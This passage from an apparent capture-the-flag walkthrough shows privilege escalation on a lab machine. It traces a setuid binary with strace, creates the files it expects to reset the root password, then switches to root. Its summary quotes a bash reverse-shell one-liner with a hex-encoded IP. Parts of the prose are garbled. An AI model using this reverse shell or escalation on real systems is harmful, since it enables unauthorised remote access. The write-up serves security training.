
From the returned results, we can see that there are three No such file or directory
access("/dev/shm/kHgTFI5G", F\_OK) = -1 ENOENT (No such file or directory)
access("/dev/shm/Zw7bV9U5", F\_OK) = -1 ENOENT (No such file or directory)
access("/tmp/kcM0Wewe", F\_OK) = -1 ENOENT (No such file or directory)
Then, it may fail because there are no three files on the target, so let's create these three files on the target. What are the contents of the files? No one knows if there is any content. First check whether the target has these three files. If not, create them and then run them.

As shown in the figure, there is really no strace command. It's awesome.
Create and run

From the returned result, you can see: resetting root password to: Earth. Change the password of root user to earth
Switch root

As shown in the figure, it is now root.
flag 2

Summary:
- The difficulty lies in password cracking. The password is obtained by XOR operation according to plaintext and ciphertext.
- Newly learned nc can be used to transfer files.
- New learned strace command, very powerful.
- bash -i >& /dev/tcp/0xac. 0x1f. 0xa0. 0x2F / 4444 0 > & 1 can convert the ip address to hexadecimal, learned.